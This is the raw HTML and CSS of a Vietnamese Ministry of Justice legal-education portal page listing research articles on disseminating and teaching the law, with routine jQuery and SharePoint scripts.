        text-indent: -99999px;
    }

    #image-video {
        border: 1px solid #CCCCCC;
        margin: 28px 0 10px 0;
        padding: 10px;
    }

        #image-video ul li {
            background: url("../img/icon-li.png") no-repeat scroll 0 6px transparent;
            margin-bottom: 5px;
            padding-left: 8px;
        }

            #image-video ul li a, .more a, .more a:visited, #image-video ul li a:visited {
                font-family: arial;
                font-size: 12px;
                color: #005580 !important;
            }


    .more {
        float: right;
    }

    #slideshow img {
        width: 250px;
        height: 180px;
    }

    #slideshow {
        height: 190px;
    }

    embed {
  height: 190px;
  width: 218px;
}
</style>
<script type="text/javascript" src="/Publishing/Slider Evolution/javascript/jquery.cycle.all.js"></script>
<script type="text/javascript">

    //Load ajax


    $(document).ready(function () {
        //$(".tab ul li a").click(function () {
        //    var tb = $(this).attr("href");
        //    $("#videoimage-tabs .content").hide();
        //    $("#" + tb).show();
        //    $(".tab ul li a").removeClass("selected");
        //    $(this).addClass("selected");
        //    return false;
        //});

        $("li.list-video a").click(function () {
            var linkDataVideo = $(this).attr("href");
            loadDanhSachVideo(linkDataVideo);
            return false;
        });
        var defaultUrlVideos = "/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
            //&LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
        loadDanhSachVideo(defaultUrlVideos);
        function loadDanhSachVideo(urlDanhSach) {
            urlDanhSach = encodeURI(urlDanhSach);
            $.ajax({
                type: "POST",
                url: urlDanhSach,
                cache: false,
                success: function (data) {
                    $("#Load-video").html(data).animate({ opacity: "0.0" }, 1).animate({ opacity: "1" }, 500);
                }
            });
            return false;
        }
    });

    function ChangeContentSource(url) {
        document.getElementById('iframeDraw').src = url;
    }

</script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#slideshow').cycle({
            fx: 'fade',
            speed: 1500,
            next: '#next2',
            prev: '#prev2',
            delay: -2000,
            timeout: 3000,
        });
    });
</script>



<div id="videoimage-tabs" class="box-content-05">
    <div class="title">
        <div class="tab">
            <ul>

                
                <li>
                    <a class="selected">
                        <span>Video</span>
                    </a>
                </li>
                <li style="float:right;">
                    <a href="/qt/hinhanhvideo/Pages/danh-sach-video.aspx" style="margin-top:9px; text-transform:none !important; font-size:10px !important; " >Xem tất cả >></a>
                </li>
            </ul>
        </div>
    </div>
    <div style="display: block;" id="tab_video" class="content">
        <div class="video">
            <div class="box-video" id="Load-video">
            </div>
            
        </div>
    </div>

<div style="clear:both"></div>

</div>								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
<!------>
<div class="left-501">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_2ce91c81_17b7_4456_97b3_7c908bb55157" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="2ce91c81-17b7-4456-97b3-7c908bb55157" HasPers="false" id="WebPartctl00_ctl34_g_2ce91c81_17b7_4456_97b3_7c908bb55157" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_2ce91c81_17b7_4456_97b3_7c908bb55157">
				
<div style="padding-bottom: 4px;" class="box-container box-content-06">
    <div class="title">
        <div class="title-box">
            <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
                <span>
                    Nghiên cứu trao đổi
                </span>
            </a>
        </div>
        <img src="/CongChinh/img/bg_vas.png" />

<div>
    <div class="box-news">
        <!-- box tin tức -->
        <div class="content-news">

            <div class="first-news-item">
                <!-- border -->
                <div class="top-l">
                    <div class="top-r">
                        <div style="padding: 10px 10px 10px 0px;" class="bottom-l">
                            <div class="bottom-r">
                                <!-- border -->
                                
                                <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=45" class="news-image">
                                    </a>
                                <p class="title">
                                    <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=45">
                                        Các hình thức phổ biến, giáo dục pháp luật </a>

                                    <span>01/01/0001</span>

                                </p>
                                <div class="description">
                                    <div><div></div><br>
                                    </div>
                                </div>
                                <!-- border -->
                                
                            </div>
                        </div>
                    </div>
                </div>
                <!-- border -->
            </div>
            


            <div class="news-item">

                <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=46" class="news-image">
                    </a>

                <p class="title">
                    <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=46">
                        Nội dung cơ bản của dự thảo 6 Luật phổ biến, giáo dục pháp luật</a>

                    <span>01/01/0001</span>

                </p>
                <div class="description">
                    <div><div></div><br>
                    </div>
                </div>
            </div>
            


            <div class="news-item">

                <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=47" class="news-image">
                    </a>

                <p class="title">
                    <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=47">
                        Tổng hợp kết quả Hội thảo lấy ý kiến dự thảo Luật phổ biến, giáo dục pháp luật</a>

                    <span>01/01/0001</span>

                </p>
                <div class="description">
                    <div><div></div><br>
                    </div>
                </div>
            </div>
            


            <div class="news-item">

                <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=48" class="news-image">
                    </a>

                <p class="title">
                    <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=48">
                        Vai trò của Nhà nước và các tổ chức xã hội trong công tác PBGDPL</a>

                    <span>01/01/0001</span>

                </p>
                <div class="description">
                    <div><div></div><br>
                    </div>
                </div>
            </div>
            


            <div class="news-item">

                <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=49" class="news-image">
                    </a>

                <p class="title">
                    <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=49">
                        Cơ chế phối hợp giữa Nhà nước và các tổ chức chính trị - xã hội trong công tác PBGDPL</a>

                    <span>01/01/0001</span>

                </p>
                <div class="description">
                    <div><div></div><br>
                    </div>
                </div>
            </div>
            


            <div class="news-item">

                <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=50" class="news-image">
                    </a>

                <p class="title">
                    <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=50">
                        Công tác phổ biến, giáo dục pháp luật trong trường học ở Nghệ An: Thực trạng và giải pháp</a>

                    <span>01/01/0001</span>

                </p>
                <div class="description">
                    <div>Xác định vai trò và tầm quan trọng của công tác PBGDPL trong trường học nên trong thời gian qua, Nghệ An luôn quan tâm chú trọng công tác này, vì vậy đã thực hiện nhiều giải pháp đồng bộ nên được một số kết quả nhất định.<br>
                    </div>
                </div>
            </div>
            


            <div class="news-item">

                <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=51" class="news-image">
                    </a>

                <p class="title">
                    <a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?ItemID=51">
                        Nghệ An: Nhìn lại kết quả 10 năm thực hiện Nghị quyết số 01/1999/NQLT-TP-VHTT-NNPTNT-DTMN- ND về PBGDPL cho cán bộ, nhân dân ở nông thôn, vùng sâu, vùng xa, vùng dân tộc thiểu số trên địa bàn tỉnh Nghệ An</a>

                    <span>01/01/0001</span>

                </p>
                <div class="description">
                    <div>Thực hiện Nghị quyết liên tịch số 01/1999/NQLT/TP-VHTT-NNPTNT-DTMN-ND ngày 07/9/1999 về phối hợp phổ biến, giáo dục pháp luật cho cán bộ, nhân dân ở nông thôn, vùng sâu, vùng xa, vùng đồng bào dân tộc thiểu số,  Sở Tư pháp Nghệ An với vai trò là cơ quan thường trực của Hội đồng phối hợp công tác phổ biến, giáo dục pháp luật tỉnh đã tham mưu cho UBND tỉnh ban hành kế hoạch để tổ chức thực hiện Nghị quyết, đồng thời phối hợp với các Sở, ban, ngành có liên quan xây dựng văn bản hướng dẫn liên ngành về công tác triển khai thực hiện Nghị quyết trên địa bàn tỉnh.<br>
                    </div>
                </div>
            </div>
            




            <!-- phân trang -->
            <div class="paging"><a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?Page=1">« Đầu</a><a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?Page=14">Trước</a><span>...</span><a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?Page=13">13</a><a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx?Page=14">14</a><a href="javascript:;" class="current">15</a></div>
            <!-- phân trang -->
            <!-- các tin khác -->

            <div class="news-other box-news" >
                <div class="box-title">
                    <a href="javascript:;"><span>Các tin khác</span></a>
                </div>
                <ul>
                    
                </ul>
            </div>

            <!-- hết các tin khác -->
            <!-- tin theo ngày tháng -->
            <!-- tin theo ngày tháng -->
            <div class="other-bottom" style="display: none">
                <script type="text/javascript">
                    function getDatePost() {
                        var day = $("#optionDay").val();
                        var month = $("#optionMonth").val();
                        var year = $("#optionYear").val();
                        var getDayPost = day + '/' + month + '/' + year;
                        window.location.href = '?date=' + getDayPost;
                    }
                </script>
                <div class="select">
                    <span>Các tin đã đưa ngày: </span>
                    <select id="optionDay">
                        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19" selected>19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                    </select>
                    <select id="optionMonth">
                        <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                    </select>
                    <select id="optionYear">
                        <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                    </select>
                    <input type="button" onclick="getDatePost();" value="Xem">
                </div>
            </div>
            <!-- hết tin theo ngày tháng -->
        </div>
        <!-- box tin tức -->
    </div>
</div>
  </div>
    </div>





			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0x4F19DD2D21B52B464B07D7E9DF08D6B609A3213DCF448269CF3639143FF08BAE9074B65B6CC08195EAA84A0383253407373AB2316AF097F35C43C95D63E4BD2A,19 Jan 2026 13:48:21 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{6df665c7-2ba9-45a5-880e-0b3d861ac515}",itemId: 86,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftintuc\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/styles-pbgdpl.css
body_size: 6715
content:
#wrapper {background:url(/CongChinh/phobien/banner.png) no-repeat top center;}
.center-500
{
    width:500px;
    float:left;    
    display:block;
    text-align:justify;
}
.left-230 {
    padding-right:10px;
}


.right-230 .box-content-05 div.title div.tab li a, .box-content-05 div.title div.tab li a:link, .box-content-05 div.title div.tab li a:visited {padding-bottom: 5px;  border-top-left-radius: 4px;
border-top-right-radius: 4px;}
.viewall {
    background-color: #C4E8FF;
    border-radius: 5px 5px 5px 5px;
    height: 24px;
    width: 80px;
    display: inline-block;
    text-align: center;
	margin-left:135px;
}
 .box-content-news-detail{padding:0 6px;}
.viewall a, .viewall a:link,  .viewall a:visited {
padding: 5px 0 0 5px;
display: inline-block;
}
.box-content-05 .clsPaging,.box-content-05 .video-list{text-align:right;}
.box-content-05 .clsPaging ul, .box-content-05 .video-list ul{text-align:left;}
#tab_hinhanh a img{width:220px !important;}
td.DanhBa {border:1px solid #ccc; padding:2px;}
/*tin chi tiet*/
.bottom-r .content, .bottom-r .meta
{
    font-family: arial;
    font-size: 12px;
    line-height: 16px;
	
}
.bottom-r .meta{
font-weight: bold;
}
.box-map {background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll left top transparent; padding-left:10px;}
.box-map .box-map-container {padding:8px 10px 8px 0px; background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll right top transparent}
.box-map ul {padding:0px; margin:0px; width:100%; display:inline-block; clear:both; list-style:none; margin:0px; padding:0px; list-style:none;}
.box-map ul li {float:left;}
.box-map ul li span,
.box-map ul li a,
.box-map ul li a:link,
.box-map ul li a:visited {float:left; padding-right:5px; color:#333; font:normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-map ul li a.actived, 
.box-map ul li a:hover {color:#0D4891;}

/*Danh sách tin*/
.content-news {padding-bottom:10px; display:inline-block; clear:both; width:100%;}
.first-news-item a.news-image {max-width:280px !important; max-height:280px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /*max-height: 180px; ; overflow: hidden; */ margin-right: 10px}
.first-news-item img {width:150px !important;  }

.first-news-item {width:100%;display:inline-block; clear: both;}
.first-news-item p.title {text-align:justify; margin-bottom:10px; }
.first-news-item p.title a, 
.first-news-item p.title a:link, 
.first-news-item p.title a:visited {font:bold 15px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.first-news-item p.title a:hover {color:#0158E1; text-decoration:none;}
.first-news-item .description, 
.first-news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;}

.news-item { display:inline-block; clear:both;width:100%; padding-top:6px; padding-left:8px;}
.news-item a.news-image {max-width:150px !important; max-height:250px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /* max-height: 100px;  overflow: hidden; */ margin-right: 10px; margin-top:5px;}
.news-item img { width:150px !important;  /*width:150px;*/ /*padding:2px; border:1px solid #ccc; background:#fff; float:left; margin-right:10px;*/}
.news-item p.title {text-align:justify; margin-bottom:10px; width:97% }
.news-item p.title a, 
.news-item p.title a:link, 
.news-item p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.news-item p.title a:hover {color:#F30;text-decoration:none;}
.news-item .description, 
.news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;width:98%}
.news-item .title span {color:#999; font: normal 11px tahoma;}
.news-other {padding:0px 0px 10px 0px; width:100%; display:inline-block; clear:both; }
.news-other .box-title {background:url(/CongChinh/img/dotted-bg.gif) repeat-x 0px 10px;}
.news-other .box-title a {background:#fff; display:inline-block; padding-right:5px;}
.news-other .box-title a {font:bold 12px Arial, Helvetica, sans-serif; color:#004276;}
.news-other ul {display:inline-block; clear:both; padding:5px 8px 15px 8px; list-style:none;}
.news-other ul li {background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent; padding: 5px 0 5px 10px;text-align:justify;}
.news-other ul li a, 
.news-other ul li a:link, 
.news-other ul li a:visited {color:#333; font: normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.news-other ul li a:hover{color:#3966BF;}
.news-other ul li span {color:#888; font: normal 11px Tahoma,Helvetica,sans-serif;}

.other-bottom {text-align:right; font:normal 11px Tahoma, Geneva, sans-serif;}
.other-bottom select {width:60px; border:1px solid #ccc; padding:2px 3px; font:normal 11px Tahoma, Geneva, sans-serif;}
#wrapperPrint #logo img{max-width: 1000px;}

/*tin tức*/
.des img {
  float: left;
  width: 200px;
  margin-right:10px;
}
.title_date {
  color: #555 !important;
  font: 12px Arial,Helvetica,sans-serif !important;
  text-align: right;
}
.box-news {display:inline-block; clear:both; width:100%;}
.box-news .top-l {background:url(/CongChinh/img/news-topleft.gif) no-repeat left top;}
.box-news .top-r {background:url(/CongChinh/img/news-topright.gif) no-repeat right top;}
.box-news .bottom-l {background:url(/CongChinh/img/news-bottomleft.gif) no-repeat left bottom;text-align:center;}
.box-news .bottom-r {background:url(/CongChinh/img/news-bottomright.gif) no-repeat right bottom; display:inline-block; clear:both;  width:97%; text-align:justify;}
.center-500 .top-r .content img{max-width:490px;}
/*Nội dung tin bài*/
.box-news h1 {font:bold 16px Arial, Helvetica, sans-serif; color:#444; padding:0px 5px 5px 5px;}
.meta p {display:inline-block; padding:5px 0px 5px 0px;  width:100%;font:bold 12px Arial, Helvetica, sans-serif; color:black; }
.meta p a,
.meta p a:link,
.meta p a:visited {color:#222; text-decoration:none;}
.meta p a:hover {color:#004276;}
.meta p.des
{
    font-style: italic;
    font-weight: bold;
    font-size: 12px;
    font-family: arial;
}
.meta p label {display:block; float:left; width:160px; color:#004276;}
p.label {width:100%;font:bold 12px Arial, Helvetica, sans-serif !important; color:#004276; padding-bottom:10px;}

.news-details {padding:5px; text-align:justify;}
.news-details  h1 {font: bold 15px Arial, Helvetica, sans-serif; color:#005284;}
.news-details span.date {font:11px Tahoma, Geneva, sans-serif; color:#666; display:inline-block; clear:both; padding:5px 0px;}
.news-details .tab-des td {vertical-align:top; padding-bottom:10px;}
.news-details .tab-des td.des {font:bold 12px Arial, Helvetica, sans-serif; color:#777; line-height:150%; text-align:justify; padding-left:8px;}
.news-details .news-content, 
.news-details .news-content p {line-height:150%; text-align:justify;}
#box-slider ul li div{padding-left:25px;}


/*box box_album*/
.right-230 .box_album {display: table;border:1px solid #E6EDF5 !important; width:230px; border-radius:5px !important; background:#E7F1FA !important;}
.right-230 .box_album div.title {background:url(/CongChinh/img/title-box-05.gif) no-repeat top right; padding-right:10px; height:32px;}
.right-230 .box_album div.title div {background:url(/CongChinh/img/title-box-05.gif) no-repeat top left; padding:8px 0px 7px 15px;}
.right-230 .box_album div.title div,
.right-230 .box_album div.title div a,
.right-230 .box_album div.title div a:link,
.right-230 .box_album div.title div a:visited {color:#fff; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.right-230 .box_album div.title div a:hover {color:#ccc;}
.right-230 .box_album .vien_box_right_anh, .right-230 .box_album .khung_slideshow{background:none !important; width:100%  !important; padding-top:2px;}
.right-230 .box_album .khung_slideshow img {width:220px !important;}
/*tab 05*/
.right-230 .box_album div.title  {padding:0px 10px 0px 10px;}
.right-230 .box_album div.title  ul, .clsPaging ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.right-230 .box_album div.title  li {float:left; padding-right:2px;}
.right-230 .box_album div.title  li a,
.right-230 .box_album div.title  li a:link,
.right-230 .box_album div.title  li a:visited {display:block; padding-left:10px;height: 30px;}
.right-230 .box_album div.title  li a span {display:block; padding:11px 10px 3px 0;color:#fff;}

.right-230 .box_album .clsPaging li {
background: url("/PublishingImages/btp_images/note1.gif") no-repeat scroll 3px 7px transparent !important;
}

.right-230 .box_album div.title  li a:hover,
.right-230 .box_album div.title  li.active a {background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top left;height: 30px;}
.right-230 .box_album div.title  li a:hover span,
.right-230 .box_album div.title  li.active a span{background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top right; color:#fff;}
.right-230 .box_album div.title  li.no_active a span {background:none !important;}
.right-230 .box_album div.title  li.no_active a {background:none !important;}

.right-230 .box_album #imgEs {border:1px solid #E6EDF5 !important; border-radius:0px 0px 3px 3px !important; background:#E7F1FA !important;}
.right-230 .box_album .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.right-230 .box_album .content .first { padding:0px 10px;}
.right-230 .box_album .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.right-230 .box_album .content .first p.title {text-align:justify; padding-bottom:10px;}
.right-230 .box_album .content .first p.title a,
.right-230 .box_album .content .first p.title a:link,
.right-230 .box_album .content .first p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.right-230 .box_album .content .first p.title a:hover {color:#DC1B17;}
.right-230 .box_album .content .first .des,
.right-230 .box_album .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 12px Arial, Helvetica, sans-serif;}
#wrapper #content-c table {margin-bottom:5px;}
/*========Gallery========*/
.box_rightGalllery {
background:url("/PublishingImages/btp_images/yellow_green_long.gif") no-repeat scroll 100% 0 transparent;
float:left; display:block; width:728px;	margin-bottom:8px;}
.box_rightGalllery p.title {
		background:url(/CongChinh/img/TitleGallery.gif) 0 0 no-repeat;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#000;
		height:23px;
		line-height:25px;
		padding-left:11px;
}
.box_clipGallery {
		background:#e6e6e6;
		border:solid 1px #d1d1d1;
		float:left;
		display:block;
		width:715px;
		padding:5px;
}
 clip_otherGallery {
background:#e6e6e6;

	float:left;
	display:block;
	width:727px;
	padding:2px 0 0 0;
	border-bottom:solid 1px #FFFFFF;
}
.box_clipGallery .PagerStyle td{
	padding:3px;
}
.box_clipGallery .PagerStyle td span
{
	font-weight:bold;
}
.box_clipGallery .PagerStyle td span, .box_clipGallery .PagerStyle td a{
	padding:3px;
	background-color:#C0C0C0;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}


.box_clipGallery div
{
    padding-top:3px;   
}
 .clip_otherGallery .text_clip {
		float:left;
		display:block;
		font:normal 11px Arial, Helvetica, sans-serif;
		color:#656565;
		padding:5px 10px 2px 10px
}
 .clip_otherGallery .text_clip img {float:left; margin:-5px 5px 0 0}
 .clip_otherGallery .play_clip {width:14px; padding-top:6px; float:right;}
.clip_otherGallery {display:table-row;}
div.controls {
	margin-top: 5px;
	height: 23px;
}
 div.controls a {
	padding: 5px;
}
 div.ss-controls {
	float: left;
}
 div.nav-controls {
	float: right;
}
 div.slideshow-container {
	position: relative;
	clear: both;
}
 
 div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
 div.slideshow img {
	vertical-align: top;
	max-height:450px;
	max-width:580px;
	border: 1px solid #ccc;
}
 div.download {
	float: right;
}
 div.caption-container {
	position: relative;
	clear: left;
	height: 75px;
}
 span.image-caption {
	display: block;
	position: absolute;
	width: 550px;
	top: 0;
	left: 0;
}
 div.caption {
	padding: 12px;
}
 div.image-title {
	/*font-weight: bold;*/
	font-size: 15px;
	font-family:Arial, tahoma, sans-serif;
}
 div.image-desc {
	font-size:12px;
	line-height: 25px;
	padding-top: 12px;
}
 div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
 ul.thumbs {
	clear: both;
	margin: 0;
	padding: 0;
}
 ul.thumbs li {
	float: left;
	padding: 0;
	margin: 5px 10px 5px 0;
	list-style: none;
}
a.thumb {
	padding: 2px;
	display: block;
	border: 1px solid #ccc;
}
ul.thumbs li.selected a.thumb {
	background: #000;
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
